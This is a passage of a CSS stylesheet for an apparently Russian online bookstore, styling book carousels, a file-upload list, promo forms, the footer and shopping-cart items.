    display: inline;
}

.__reil__adb6d::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    content: '';
}

.__arrow__adb6d {
    position: absolute;
    top: 0;
    bottom: 0;
    width: 55px;
    color: #b7b7b7;
    cursor: pointer;
}

.__arrow__adb6d:hover {
    color: #ff7e00;
}

.__arrow__prev__adb6d {
    left: -45px;
}

.__arrow__next__adb6d {
    right: -45px;
}

.__arrow__disabled__adb6d {
  display: none;
}

.__arrow__adb6d:before {
    position: absolute;
    top: 50%;
    border: solid;
    width: 14px;
    height: 14px;
    margin: -7px;
    transform: rotate(-45deg);
    box-sizing: border-box;
    content: '';
}

.__arrow__prev__adb6d:before {
    border-width: 2px 0 0 2px;
    left: 34px;
}

.__arrow__next__adb6d:before {
    border-width: 0 2px 2px 0;
    right: 34px;
}


.__book__adb6d {
    position: relative;
    display: inline-block;
    margin: 0 14px;
    cursor: pointer;
    width: 142px;
    height: 198px;
}

.__book__adb6d::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    content: '';
}

.__book__selected__adb6d::after {
    border-radius: 2px;
    border: 2px solid #ff7e00;
    background-color: rgba(255, 126, 0, 0.2);
}

.__book__selected_icon__adb6d {
    border-radius: 50%;
    background-color: rgba(255, 114, 0, 0.9);
    width: 30px;
    height: 30px;
    position: absolute;
    z-index: 2; 
    top: -10px;
    right: -10px;
    background-image: url(/books-store/assets/check.png?c63cd0fd90fe2b59ac07618005c9963f);
    background-repeat: no-repeat;
    background-position: 50%;
}

.__book-list_result__adb6d {
    font: 16px "PT Sans", sans-serif;
    margin: 10px 0;
    text-align: center;
}

.__add-book_caption__adb6d {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    padding: 20px;
    text-align: center;
    white-space: normal;
    background: 50% 20px no-repeat url(/books-store/assets/addnewbook.svg?52fe3c1fc811e40feae2d8c59e91ada9);
    font-size: 16px;
    line-height: 20px;
    color: #ff7e00;
    display: flex;
    flex-direction: column-reverse;
}

.__b-type__adb6d {
    display: block;
    border: 1px solid #fff;
    border-radius: 6px;
    background: #fff;
    text-align: center;
    box-shadow: 0px 5px 21.6px 8.4px rgba(109, 127, 135, 0.15);
    margin: 10px 0 30px;
    padding: 20px 20px 30px;
}

.__b-type_caption__adb6d {
    font: 22px/27px "PT Serif", serif;
    color: #585858;
    display: block;
}

.__b-type_price__adb6d {
    display: block;
    color: #9dacb2;
    font: 700 22px/1 "PT Sans", sans-serif;
    margin-top: 7px;
}
.__book-wrapper__be5e3 {
    position: relative;
    display: block;
    background: 50% 50%/100% 100% no-repeat;
    transition: .2s linear top;
}

.__book-wrapper__be5e3::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 0 12% 9.5% 0;
    content: '';
}

.__book-self__be5e3 {
    --overlay: url(/books-store/assets/book-overlay.png?9f030eb396a24c6506283a57e8d8c6d7);
    --cover: #fff;
    display: block;
    padding-top: 139.3%;
    background: 
        50% 50%/100% 100% no-repeat var(--overlay),
        50% 50%/100% 100% no-repeat var(--cover);
    -webkit-mask: 50% 50%/100% 100% no-repeat var(--overlay);
    background-blend-mode: multiply;
}
.__createbook_file-list__4b588 {

}

.__create-name__4b588 {
  position: relative;
  display: block;
  margin-top: 30px;
}

.__create-name__wrong__4b588 {
  box-shadow: 
    0 0 0 1px #fff, 
    0 0 0 2px #f00;
}

.__create-name_label__4b588 {
  position: absolute;
  top: 0;
  font: 16px/20px "PT Sans", sans-serif;
  transition: top linear .2s;
}

.__create-name_label__visible__4b588 {
  top: -30px;
}

.__createbook_file-list_item__4b588 {
  display: flex;
  cursor: pointer;
  position: relative;
  text-align: left;
  border: 1px solid #bdc6cc;
  background: #fff;
  border-radius: 3px;
  padding: 0 70px 0 0;
  white-space: nowrap;
  color: #525c66;
  margin: 10px 0;
  font: 16px/36px "PT Sans", sans-serif;
  transition: transform .1s cubic-bezier(.5,-.5,.5,1.5);
}

.__createbook_file-list_item_icon__4b588 {
  position: relative;
  width: 35px;
  flex-shrink: 0;
}

.__createbook_file-list_item_icon__4b588:before {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -1px -6px;
  width: 12px;
  border-top: 2px solid;
  box-shadow: 0 -4px, 0 4px;
  content: '';
}

.__createbook_file-list_item_name__4b588 {
  overflow: hidden;
  text-overflow: ellipsis;
}

.__createbook_file-list_item_remove__4b588 {
  position: absolute;
  top: 0;
  right: -35px;
  bottom: 0;
  color: #ccc;
  left: 100%;
}

.__createbook_file-list_item_remove__4b588 {
  color: #666;
}

.__createbook_file-list_item_remove__4b588:before, .__createbook_file-list_item_remove__4b588:after {
  position: absolute;
  top: 50%;
  left: 50%;
  content: '';
  transform: matrix(1, -1, 1, 1, 0, 0);
}

.__createbook_file-list_item_remove__4b588:before {
  top: 12px;
  bottom: 13px;
  margin-left: -.5px;
  border-left: 1px solid;
}

.__createbook_file-list_item_remove__4b588:after {
  left: 12px;
  right: 12px;
  margin-top: -.5px;
  border-top: 1px solid;
}


.__createbook_button-wrapper__4b588 {
  text-align: center;
  padding: 30px 0 40px;
}

.__createbook_file-list_err-caption__4b588 {
  font: 20px "PT Serif", serif;
  margin: 10px 0 10px;
}

.__createbook_file-list_item__err__4b588 {
  border: #f00 1px dotted;
  margin-bottom: 40px;
}

.__createbook_file-list_item_error-reason__4b588 {
  position: absolute;
  color: #f00;
  top: 100%;
  left: 0;
}
.__main-print__content__footer__81101 {
  width: 100%;
  text-align: center;
  font: 14px "PT Sans", "PTSans", serif;
  margin-top: 35px
}
  
.__main-print__txt-orange__81101 {
  color: #ff7e00;
}

.__main-print__content__footer__price__81101 {
  display: block;
  height: 45px;
  font-size: 14px;
}

.__wrap__c413d {
  width: 280px;
  margin: 0 auto;
  color: #000;

  font-family: PT Sans;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  line-height: 22px;
}

.__btnShowPromo__c413d {
  border: none;
  padding: 0;
  margin: 0;
  color: #ff7e00;
  text-decoration: underline;
  cursor: pointer;
  background: none;
  margin: 1em 0;
}

.__btnShowPromo__c413d:hover {
  text-decoration: none;
}

.__wrap__c413d input {
  border-color: #dfe3e5;
}

.__checkLabel__c413d {
  display: inline-block;
  margin-top: -4px;
}

.__label__c413d {
  font-weight: bold;
  margin-bottom: 1em;
  font-size: 14px;
}

.__btnSubmit__c413d {
  width: 100%;

  font-family: PT Sans Pro;
  font-style: normal;
  font-weight: bold;
  font-size: 14px;
  line-height: 18px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  padding: 11px 10px;
}

.__promoMessage__c413d {
  position: relative;
  height: 2em;
}

.__wrap__88712 {
  padding: 28px 50px;
  background: #fff;
  width: 100vw;
  max-width: 680px;
  box-sizing: border-box;

  font-family: PT Sans;
  font-style: normal;
  font-size: 18px;
  line-height: 28px;
  /* or 156% */

  color: #000000;
}

.__wrap__88712 a{
  color: #ff7e00;
}

.__title__88712 {
  font-family: PT Sans;
  font-style: normal;
  font-weight: bold;
  font-size: 36px;
  line-height: 42px;
  text-align: center;
  color: #000000;
}

.__img__88712 {
  margin: 30px auto;
  display: block;
  width: 130px;
  height: 185px;

  background-blend-mode: soft-light, normal;
  box-shadow: 0px 0px 10px rgba(70, 84, 91, 0.25), inset 0px 1px 1px rgba(0, 0, 0, 0.75);
  border-radius: 2px;
  -webkit-background-size: cover;
  background-size: cover !important;
}

.__ul__88712 {
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 20px;
}

.__ul__88712 li {
  position: relative;
  padding-left: 15px;
  margin: 12px 0;
}

.__ul__88712 li::before {
  content: '–';
  position: absolute;
  left: 0;
  top: 0;
  font-weight: bold;
}


@media only screen and (max-width: 1024px) {
  .__wrap__88712 {
    padding: 20px;
  }
}

.__wrap__ce613 {
  position: relative;
  background: #fffaf5;
}

.__wrap__ce613 a {
  color: inherit;
}

.__inner__ce613 {
  margin: auto;
}

.__h90__ce613 {
  height: 90px;

  background: linear-gradient(0deg, #f2f4f5, #f2f4f5), #ffffff;
  /* Kulakov shadow light */

  box-shadow: 0px 0px 4px rgba(115, 133, 140, 0.15), 0px 0px 2px rgba(115, 133, 140, 0.15),
    0px 0px 1px rgba(115, 133, 140, 0.15);
}

.__h90__ce613 .__inner__ce613 {
  max-width: 1080px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-around;
  align-items: center;
}

.__h90__ce613 .__img__ce613 {
  width: 284px;
  height: 90px;
  background: url(/books-store/assets/h90.svg?61af3318a232f92a502adf4119c24e26);
}

.__h90__ce613 .__txt__ce613 {
  /* Увеличенный текст */
  max-width: 329px;
  font-family: PT Sans;
  font-style: normal;
  font-weight: bold;
  font-size: 18px;
  line-height: 28px;
  /* or 156% */
  padding: 18px 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;

  color: #000000;
}

.__w430__ce613 {
  max-width: 430px;
  box-sizing: border-box;
  padding: 19px 25px;
  background: #fffaf5;
  border: 1px dashed #ff7e00;
  border-radius: 4px;
  background-image: url(/books-store/assets/w430.svg?c68fc7d4866625aabab584fce675649c);
  background-repeat: no-repeat;
  background-position: right bottom;
  -webkit-background-size: 42%;
  background-size: 46%;
}

.__w430__ce613 .__close__ce613 {
  display: none;
}

.__w430__ce613 .__img__ce613 {
  display: none;
}

.__w430__ce613 .__txt__ce613 {
  max-width: 225px;
  font-family: PT Sans;
  font-style: normal;
  font-weight: bold;
  font-size: 14px;
  line-height: 22px;
  /* or 157% */
  display: block;
  color: #000000;
  margin-bottom: 19px;
}

/* Social */

.__social__23ca0 {
  display: flex;
  align-items: center;
  column-gap: 10px;
  margin: 0;
  padding: 0;
  list-style: none;
}

@media (max-width: 767px) {
  .__social__23ca0 {
    column-gap: 20px;
  }
}

/* SVG */

.__social__23ca0 svg {
  vertical-align: top;
  line-height: 1;
}

/* Dark Fill On Mobile */

@media (max-width: 767px) {
  .__socialDarkFillOnMobile__23ca0 svg * {
    fill: #504f4f;
  }
}

/* White Fill On Mobile */

@media (max-width: 767px) {
  .__socialWhiteFillOnMobile__23ca0 svg * {
    fill: #ffffff;
  }
}

/* Big Size On Mobile */

@media (max-width: 767px) {
  .__socialBigSizeOnMobile__23ca0 .__vk__23ca0 svg {
    width: 28px;
    height: 16px;
  }

  .__socialBigSizeOnMobile__23ca0 .__dummy-fb__23ca0 svg {
    width: 32px;
    height: 24px;
  }

  .__socialBigSizeOnMobile__23ca0 .__ok__23ca0 svg {
    width: 16px;
    height: 28px;
  }

  .__socialBigSizeOnMobile__23ca0 .__yt__23ca0 svg {
    width: 24px;
    height: 17px;
  }

  .__socialBigSizeOnMobile__23ca0 .__tg__23ca0 svg {
    width: 24px;
    height: 20px;
  }
}

/* Link */

.__link__23ca0 {
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 20px;
  min-height: 20px;
  text-decoration: none;
}

.__link__23ca0 > span {
  line-height: 1;
}

@media (max-width: 767px) {
  .__socialBigSizeOnMobile__23ca0 .__link__23ca0 {
    min-width: 28px;
    min-height: 28px;
  }
}

/* Footer */

.__footer__79b87 {
  font-family: "PT Sans", sans-serif;
}

/* Footer Full */

@media (max-width: 767px) {
  .__footerFull__79b87 {
    border-bottom: solid 1px #dfe3e5;
    background-color: #efefef;
  }
}

/* Footer With Top Border */

.__footerWithTopBorder__79b87 {
  border-top: 1px solid #dfe3e5;
}

/* Footer Without Top Border On Mobile */

@media (max-width: 767px) {
  .__footerWithoutTopBorderOnMobile__79b87 {
    border-top: none;
  }
}

/* Footer With Bottom Space On Mobile */

@media (max-width: 767px) {
  .__footerWithBottomSpaceOnMobile__79b87 {
    padding-bottom: 73px;
  }
}

/* Footer Top */

@media (max-width: 767px) {
  .__footerShort__79b87 .__footerTop__79b87 {
    display: none;
  }
}

/* Top Wrapper */

.__footerTopWrapper__79b87 {
  box-sizing: border-box;
}

@media (max-width: 767px) {
  .__footerTopWrapper__79b87 {
    padding-right: 10px;
    padding-left: 10px;
  }
}

@media (min-width: 768px) {
  .__footerTopWrapper__79b87 {
    max-width: 572px;
    margin-right: auto;
    margin-left: auto;
    padding: 50px 20px 60px;
  }
}

@media (min-width: 961px) {
  .__footerTopWrapper__79b87 {
    max-width: 1020px;
  }
}

/* Menu Link Container */

@media (max-width: 767px) {
  .__footerFull__79b87 .__menuLinkContainer__79b87 {
    border-bottom: 1px solid #828282;
  }
}

/* Menu Title */

.__menuTitle__79b87 {
  margin: 0;
  margin-bottom: 20px;
  font-weight: 700;
  font-family: "PT Serif", serif;
  font-size: 26px;
  line-height: 34px;
  color: #000000;
  text-decoration: none;
}

@media (max-width: 767px) {
  .__footerFull__79b87 .__menuTitle__79b87 {
    position: relative;
    display: block;
    margin-bottom: 0;
    padding: 19px 0;
    font-weight: 700;
    font-family: "PT Sans Caption", sans-serif;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 2px;
    text-transform: uppercase;
    cursor: pointer;
  }

  .__footerFull__79b87 .__menuTitle__79b87::after {
    content: "";
    position: absolute;
    top: 50%;
    right: 0;
    width: 16px;
    height: 9px;
    margin-top: -4px;
    background-image: url(/books-store/assets/arrow-down.svg?2fa971f045b742a0f5d079d2c00ad7a5);
    background-repeat: no-repeat;
    background-size: 16px 9px;
    transition: all 0.4s;
  }

  .__footerFull__79b87 .__menuTitle__79b87.open::after {
    transform: rotateX(180deg);
  }

  .__footerFull__79b87 .__menuTitle__79b87 + .__menuList__79b87 {
    max-height: 0;
    transition: all 0.4s;
    overflow: hidden;
  }

  .__footerFull__79b87 .__menuTitle__79b87.open + .__menuList__79b87 {
    max-height: 100vh;
    margin-bottom: 25px;
  }
}

/* Menu List */

.__menuList__79b87 {
  margin: 0;
  padding: 0;
  list-style: none;
}

/* Menu Link */

.__menuLink__79b87 {
  display: inline-block;
  font-size: 16px;
  line-height: 26px;
  text-decoration: none;
  color: #46545b;
  transition: color 0.2s ease;
}

.__menuLink__79b87:hover {
  color: #ff7e00;
}

/* Bottom Wrapper */

.__footerBottomWrapper__79b87 {
  max-width: 1180px;
  margin-right: auto;
  margin-left: auto;
}

/* Copyright */

.__copyright__79b87 {
  font-size: 14px;
  line-height: 22px;
}

@media (max-width: 767px) {
  .__copyright__79b87 {
    grid-area: copyright;
    font-size: 10px;
    line-height: 12px;
    letter-spacing: 0.05em;
    color: #46545b;
  }

  .__footerFull__79b87 .__copyright__79b87 {
    margin-bottom: 5px;
    font-size: 12px;
    line-height: 16px;
    color: #000000;
  }
}

@media (min-width: 1366px) {
  .__copyright__79b87 {
    font-size: 12px;
    line-height: 16px;
  }
}

/* Law Info */

.__lawInfo__79b87 {
  max-width: 300px;
  margin: 0;
  font-size: 12px;
  line-height: 16px;
}

@media (max-width: 767px) {
  .__lawInfo__79b87 {
    grid-area: lawInfo;
    font-size: 10px;
    line-height: 12px;
    letter-spacing: 0.05em;
    color: #46545b;
  }

  .__footerFull__79b87 .__lawInfo__79b87 {
    font-size: 12px;
    line-height: 16px;
    color: #000000;
  }
}

/* Privacy Text */

.__privacyText__79b87 {
  margin-top: 10px;

  font-size: 12px;
  line-height: 14px;
  color: #46545b;
}

/* Short Bottom List */

.__shortBottomList__79b87 {
  margin: 0;
  padding: 0;
  list-style: none;
}

@media (max-width: 767px) {
  .__shortBottomList__79b87 {
    font-size: 12px;
    line-height: 24px;
  }

  .__footerFull__79b87 .__shortBottomList__79b87 {
    font-size: 16px;
    line-height: 26px;
  }
}

@media (min-width: 768px) {
  .__shortBottomList__79b87 {
    font-size: 16px;
    line-height: 26px;
  }
}

/* Short Bottom List Label */

.__shortBottomListLabel__79b87 {
  color: #46545b;
}

/* Short Bottom List Link */

.__shortBottomListLink__79b87 {
  color: #ff7e00;
  text-decoration: none;
}

/* Bottom Menu */

.__bottomMenu__79b87 {
  box-sizing: border-box;
}

@media (max-width: 767px) {
  .__footerShort__79b87 .__bottomMenu__79b87 {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-template-areas:
      "social social"
      "short copyright"
      "short lawInfo";
    align-items: baseline;
    column-gap: 15px;
  }

  .__footerFull__79b87 .__bottomMenu__79b87 {
    display: grid;
    grid-template-areas:
      "social"
      "contactInfo"
      "copyright"
      "lawInfo";
  }

  .__footerBottomWrapper__79b87 {
    padding: 35px 10px 25px;
  }

  .__footerShort__79b87 .__social__79b87 {
    grid-area: social;
    margin-bottom: 35px;
  }

  .__footerFull__79b87 .__social__79b87 {
    margin-bottom: 40px;
  }

  /* todo: нужно придумать что-то поизящнее */
  .__footerShort__79b87 .__social__79b87 svg * {
    fill: #46545b !important;
  }

  .__shortBottom__79b87 {
    grid-area: short;
  }
}

@media (min-width: 768px) {
  .__topMenu__79b87 {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    column-gap: 20px;
    row-gap: 50px;
  }

  .__footerBottom__79b87 {
    background-color: #000000;
    color: #ffffff;
  }

  .__bottomMenu__79b87 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    column-gap: 20px;
    min-height: 60px;
    padding: 6px 20px;
  }

  .__shortBottomListMobile__79b87 {
    display: none;
  }
}

@media (min-width: 961px) {
  .__topMenu__79b87 {
    grid-template-columns: repeat(3, 280px);
    justify-content: space-between;
  }
}

/* Contact Address */

.__contactText__79b87 {
  margin: 0;
  font-size: 16px;
  line-height: 26px;
  color: #46545b;
}

.__contactLink__79b87 {
  color: #ff7e00;
  text-decoration: none;
}

/* Last News */

.__lastNews__text__79b87 {
  margin: 0;
  font-size: 16px;
  line-height: 26px;
  color: #46545b;
}

.__lastNews__link__79b87 {
  font-size: 16px;
  line-height: 26px;
  color: #ff7e00;
  text-decoration: none;
}

/* Contact Info Bottom */

.__contactInfoBottom__phone__79b87,
.__contactInfoBottom__support__79b87 {
  margin: 0;
}

@media (max-width: 767px) {
  .__contactInfoBottom__79b87 {
    grid-area: contactInfo;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: 0.05em;
  }

  .__contactInfoBottom__phone__79b87 {
    margin-bottom: 15px;
  }

  .__contactInfoBottom__support__79b87 {
    margin-bottom: 24px;
  }

  .__contactInfoBottom__link__79b87 {
    color: #000000;
    text-decoration: none;
  }
}

@media (min-width: 768px) {
  .__contactInfoBottom__79b87 {
    display: none;
  }
}

.__plashkaFormat__22165 {
  margin-bottom: 15px;
  /* border-radius: 2px 2px 0 0; */
  border-radius: 4px;
}
.__plashkaFormat__22165:last-child {
  margin-bottom: 0;
}

.__labelFormatName__22165 {
  font-style: normal;
  font-weight: bold;
  font-size: 18px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: #000;
  margin-bottom: -1px;
  padding: 13px 30px 14px 30px;
  position: relative;
  background-position: 10px center;
  background-repeat: no-repeat;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.__inner-form-355__22165 {
  padding: 20px;
}

.__item__22165 {
  padding: 30px;
  position: relative;
}

.__wrap__22165 .__item-digital__22165 {
  padding-top: 24px;
  padding-top: 25px;
}

.__wrap__22165 .__item__22165 {
  padding-left: 30px;
  border: none;
  padding-right: 20px;
}

.__checkbox__item__22165 {
  margin-left: 10px;
}

.__digital-discount__22165 {
  top: -25px;
  right: -18px;
}

.__discountLabelNextPaper__22165 {
  position: absolute;
  top: -12px;
  right: 0;
}

.__discountLabelNextDigital__22165 {
  position: absolute;
  top: -26px;
  right: -7px;
}

.__modalTitle__22165 {
  font-weight: bold;
}

.__wrap__22165 .__modalDialog__22165 {
  padding: 50px 20px;
}

.__modal-txt__22165 {
  max-width: 340px;
  margin-bottom: 35px;
}

.__modalBtn__22165 {
  height: auto;
  width: 100%;
  letter-spacing: 2px;
  font-weight: bold;
  text-transform: uppercase;
  padding: 13px 10px 14px;
}

.__modalBtn__22165:hover {
  border-color: #FF7E00;
  background-color: transparent;
  color: #FF7E00;
}

.__checkbox__22165 {
  position: absolute;
  top: -50px;
  left: 10px;
  --checked-bg-color: transparent;
  /* --checked-border-color: none;  */
}

.__wrap__22165 input[type="checkbox"] + span {
  width: 18px;
  height: 18px;
  border-radius: 2px;
}

.__wrap__22165 input[type="checkbox"] ~ span::before {
  color: #fff;
}

.__wrap__22165 input[type="checkbox"]:checked ~ span::before, .__wrap__22165 input:checked ~ span {
  color: #FF7E00;
}

.__wrap__22165 input[type="checkbox"]:checked:hover ~ span, .__wrap__22165 input[type="checkbox"]:checked:focus ~ span {
  box-shadow: none;
}

.__wrap__22165 input[type="checkbox"]:checked ~ span::before {
  left: 55%;
  border-radius: 1px;
}

.__wrap__22165 input[type="checkbox"]:focus ~ span {
  border-color: #C1C3C4;
}

.__wrap__22165 input[type="checkbox"]:checked:focus ~ span {
  border-color: #FF7E00;
}

.__childrenCheckbox__22165 {
  top: 30px;
  left: 10px;
}
.__wrap__22165 .__item__22165:first-child {
  border-top: 1px solid #dfe3e5;
}

.__wrap__22165 .__item__22165::before {
  content: '';
  display: block;
  height: 1px;
  background-color: #DFE3E5;
  position: absolute;
  top: 0;
  left: 20px;
  right: 20px;
}
.__wrap__22165 .__item__22165:after, .__wrap__22165 .__item__22165:first-child::before {
  content: '';
  display: table;
  clear: both;
}

.__item__content__22165 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.__item__info__22165 {
  flex-grow: 2;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.__item__info-top__22165 {
}

.__item__info__22165 .__item__info-bottom__22165 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: nowrap;
}

.__item__content__22165 .__cover__22165 {
  border-radius: 2px;
  float: left;
  margin-right: 20px;
  position: relative;
  width: 126px;
  height: 178px;
  /* overflow: hidden; */
  flex-shrink: 0;
  box-shadow: 0px 2px 10px rgba(70, 84, 91, 0.25), inset 0px 1px 1px rgba(0, 0, 0, 0.75);
}

.__item__content__22165 .__cover__22165::before {
  position: absolute;
  border-radius: 2px;
  content: '';
  width: 100%;
  height: 100%;
  z-index: 1;
  background: linear-gradient(90deg, rgba(255, 255, 255, 0.4) 0%, rgba(21, 21, 20, 0.5) 2.6%, rgba(255, 255, 255, 0.4) 5.21%, rgba(148, 148, 148, 0.4) 8.33%, rgba(227, 227, 227, 0.3) 56.91%, rgba(223, 218, 218, 0.3) 94.48%, rgba(223, 218, 218, 0.3) 97.79%, rgba(255, 255, 255, 0.3) 100%);
  pointer-events: none;
}

.__cover-digital__22165::before, .__cover-audio__22165::before {
  display: none;
}

.__item__content__22165 .__cover-digital__22165 {
  margin-top: 16px;
  margin-left: 8px;
  margin-right: 24px;
  width: 114px;
  box-shadow: none;
  border-radius: 0;
}

.__item__content__22165 .__cover-audio__22165 {
  margin-left: 10px;
  box-shadow: none;
  border-radius: 0;
  margin-right: 10px;
}

.__cover-ipad__22165 {
  position: absolute;
  top: -15px;
  left: -8px;
}

.__cover-ipad__22165 svg {
  width: 128px;
}
.__cover-cd__22165 svg {
  width: 147px;
}

.__cover-cd__22165 {
  position: absolute;
  left: -20px;
  top: -9px;
}
.__cover-audio__22165 img {
  object-fit: cover;
  height: 117px;
  width: 116px;
}

.__cover__22165 a {
  display: block;
  width: 100%;
  line-height: 0;
  position: relative;
}

.__cover__22165 img {
  max-width: 100%;
  border-radius: 2px;
}

.__cover-digital__22165 img {
  border-radius: 0;
}

.__delete__22165 {
  position: absolute;
  width: 28px;
  height: 28px;
  top: 25px;
  right: 15px;
  display: inline-block;
  cursor: pointer;
  user-select: none;
}

.__delete__22165:hover svg{
  stroke: #000;
}

.__delete__22165:disabled {
  cursor: default;
}
.__delete__22165 svg {
  fill: none;
  stroke: #C1C3C4;
}

.__author-name__22165 {
  font-size: 16px;
  margin-bottom: 10px;
}

.__book-title__22165 {
  letter-spacing: 0.1em;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  margin: 10px 0;
  max-width: 500px;
}

.__book-title__22165 a {
  color: inherit;
}

.__form-paper__22165 {
  display: flex;
  width: -webkit-fill-available;
  width: -moz-available;
  justify-content: space-between;
}

.__form-span__22165 {
  letter-spacing: 0.1em;
  display: inline-block;
  margin-right: 10px;
  margin-top: 10px;
  vertical-align: middle;
}

.__form-span_selectbar__22165 {
  margin-top: 10px;
  display: inline-block;
  vertical-align: middle;
  width: 200px;
  margin-right: 15px;
}

.__item__info-bottom__22165 .Select.is-focused .Select-control,  .__item__info-bottom__22165 .Select .Select-control:hover{
  border: solid 1px #FF7E00;
}

.__item__info-bottom__22165 .Select-control {
  border-color: #C1C3C4;
}

.__item__info-bottom__22165 .Select-control:hover {
  box-shadow: none;
}

.__item__info-bottom__22165 .Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value .Select-value-label {
  color: #000;
}

.__item__info-bottom__22165 .Select .Select-menu-outer {
  border: 1px solid #FF7E00;
  border-top: none;
}

.__item__info-bottom__22165 .Select-option.is-focused {
  color: #FF7E00;
  background-color: #fff;
}

.__item__info-bottom__22165 .Select-option {
  border-top: solid #DFE3E5 1px;
  color: #000;
  padding: 8px 15px;
}
.__item__info-bottom__22165 .Select-menu-outer {
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}

.__item__info-bottom__22165 .Select-option.is-selected {
  display: none;
}

.__item__info-bottom__22165 .Select.is-disabled .Select-control {
  border: none;
}
.__item__info-bottom__22165 .Select .Select-arrow-zone {
  background-image: url(/books-store/assets/closed.svg?603e0927d86c30a10faae213b64d41ae);
}
.__item__info-bottom__22165 .Select.is-open .Select-arrow-zone {
  background-position: 50% 48%;
  transform: rotate(180deg);
}

.__item__info-bottom__22165 .Select.is-focused:not(.is-open) > .Select-control {
  border-color: #C1C3C4;
  box-shadow: none;
}

.__item__info-bottom__22165 .Select.is-focused:not(.is-open) > .Select-control:hover {
  border-color: #FF7e00;
}

.__item__info-bottom__22165 .Select.has-value.Select--single > .Select-control .Select-value .Select-value-label {
  color: #000;
}

.__item__info-bottom__22165 .Select--single > .Select-control .Select-value {
  padding-left: 15px;
  color: #000;
}

.__select-span__22165 {
  display: flex;
  height: 100%;
  align-items: center;
  font-weight: 700;
}

.__item__info-bottom__22165 .__price__22165 {
  margin-top: 4px;
  position: relative;
  font-size: 16px;
  font-weight: bold;
  flex-shrink: 0;
  line-height: 36px;
  margin-left: 15px;
  text-transform: uppercase;
}

.__price__txt__22165 {
}

.__price_single__22165 {
  font-size: 24px;
  text-align: end;
}
.__price__summ__22165 {
  width: max-content;
  position: absolute;
  right: 0;
  top: 27px;
}
.__price__summ__22165 > span {
  font-size: 14px;
  text-transform: none;
}
.__price__sum__sale__22165 {
  color: #f14c23;
}

.__price__sum__original__22165 {
  text-decoration: line-through;
  color:#C1C3C4;
}

.__ebookFormat__22165 {
  line-height: 35px;
}

.__form-span_select_paper__22165 {
  position: relative;
  padding-right: 35px;
}

.__format-name-label__22165 {
  position: absolute;
  right: 0px;
  top: 0px;
  letter-spacing: 0.1em;
  font-size: 16px;
  flex-shrink: 0;
  line-height: 36px;
  margin-left: 15px;
  text-transform: uppercase;
}
.__format-name-label__item-mobile__22165 {
  display: none;
}

.__cart-like__22165 .__cart-like_icon__22165 {
  color: transparent;
  stroke: #C1C3C4;
  stroke-width: 1.5px;
  margin-right: 10px;
}

.__cart-like__22165:hover .__cart-like_icon__22165 {
  color: transparent;
  stroke: black;
}

.__cart-like__22165 {
  display: flex;
  cursor: pointer;
}

.__cart-like__22165.__cart-active__22165 .__cart-like_icon__22165{
  stroke: #F14C23;
  color: #F14C23;
}

.__cart-like__22165:hover.__cart-active__22165 .__cart-like_icon__22165{
  stroke: #F14C23;
}
.__like-text__22165 {
  margin-top: 1px;
  text-transform: lowercase;
}

.__wrap__22165 .__orderModal__22165 {
  box-shadow: 0px 5px 28px rgba(70, 84, 91, 0.15);
  border-radius: 4px;
}

@media only screen and (max-width: 960px) {
  .__plashkaFormat__22165 {
    border-radius: 0px;
  }
}

@media only screen and (max-width: 890px) {
  .__item__info__22165 .__item__info-bottom__22165 {
    flex-wrap: wrap;
  }

  .__item__info-bottom__22165 .__selectbar-span__22165 {
    width: auto;
  }

  .__delete__22165 {
    top: 19px;
  }

  .__form-paper__22165 {
    display: block;
    width: auto;
  }

  .__form-span__22165 {
    margin-top: 6px;
  }

  .__item__info__22165 .__book-title__22165 {
    font-size: 14px;
    overflow: hidden;
    display: -webkit-box;
    margin-bottom: 20px;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }

  .__price-wrap__22165 {
    display: flex;
  }

  .__price_single__22165 {
    font-size: 14px;
  }

  .__price__sum__sale__22165 {
    display: none;
  }
  .__price__summ__22165 {
    position: static;
  }

  .__item__info-bottom__22165 .__price__22165 {
    align-self: flex-start;
    margin-top: 17px;
    font-size: 14px;
    width: auto;
    margin-left: 0;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    line-height: normal;
  }

  .__item__info-bottom__22165 .Select--single > .Select-control .Select-value {
    padding-left: 10px;
    max-width: 90px;
    text-overflow: initial;
    line-height: 28px;
  }

  .__item__info-bottom__22165 .Select .Select-menu-outer {
    font-size: 14px;
  }

  .__item__info-bottom__22165 .Select .Select-arrow-zone {
    padding-right: 0;
    width: 15px;
    background-size: 13px;
    background-position: 50% 55%;
  }

  .__item__info-bottom__22165 .Select.is-open .Select-arrow-zone {
    background-position: 50% 55%;
  }

  .__item__info-bottom__22165 .Select-option {
    overflow: hidden;
    padding: 5px 10px;
    height: 30px;
  }

  .__item__info-top__22165 .__author-name__22165 {
    font-size: 14px;
    padding-right: 50px;
  }

  .__form-span_selectbar__22165 {
    float: none;
    display: block;
    z-index: 6;
    position: relative;
    width: 120px;
  }

  .__form-span_selectbar__22165 .Select .Select-control {
